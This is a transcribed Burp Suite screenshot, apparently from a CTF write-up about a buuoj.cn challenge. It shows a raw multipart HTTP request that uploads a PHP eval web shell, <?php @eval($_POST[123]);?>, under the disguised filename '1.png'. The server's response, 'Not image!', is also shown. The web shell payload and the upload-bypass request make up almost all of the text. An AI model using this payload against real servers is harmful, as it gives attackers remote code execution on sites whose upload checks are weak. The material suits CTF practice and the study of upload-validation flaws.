 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://c2ed6970-67e2-4393-bf76-60182d4cdc84.node4.buuoj.cn ?
Request
Pretty Raw \n Actions
1 POST /upload_file.php HTTP/1.1
2 Host: c2ed6970-67e2-4393-bf76-60182d4cdc84.node4.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------71588961718871889162318173116
8 Content-Length: 378
9 Origin: http://c2ed6970-67e2-4393-bf76-60182d4cdc84.node4.buuoj.cn
10 Connection: close
11 Referer: http://c2ed6970-67e2-4393-bf76-60182d4cdc84.node4.buuoj.cn/
12 Cookie: UM_distinctid=179f3b34a173bc-014001817710a9-4c3f2d73-144000-179f3b34a18768
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------71588961718871889162318173116
16 Content-Disposition: form-data; name="file"; filename="1.png"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST[123]);?>
20
21 -----------------------------71588961718871889162318173116
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 -----------------------------71588961718871889162318173116--
26
Response
Pretty Raw Render \n Actions
Not image!
INSPECTOR
https://blog.csdn.net/m0_55854679